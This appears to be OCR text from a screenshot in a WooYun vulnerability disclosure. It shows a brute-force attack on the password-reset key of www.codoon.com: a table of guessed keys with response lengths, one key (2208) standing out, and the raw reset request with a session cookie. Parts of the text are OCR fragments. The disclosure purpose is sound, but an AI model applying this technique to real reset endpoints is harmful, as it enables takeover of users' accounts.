 1 1100 200 222
2 1022 200 222
3 1033 200 222
4 1044 200 222
5 1055 200 222
6 1066 200 222
7 1077 200 222
8 1088 200 222
9 1111 200 222
10 1112 200 222
11 2208 200 10190
Request Response
Raw Params Headers Hex
GET /reset_password?email= 0qq.com&key=2208 HTTP/1.1
Host: www.codoon.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: Hm_lvt_9cca1c462e3682d7fb991e5cf0c7382f=1373995434,1374002009,1374003388
here"; sessionid=1586c528721475801c093786e580f661;
Hm_lpvt_9cca1c462e3682d7fb991e5cf0c7382f=1374003388
www.wooyun.org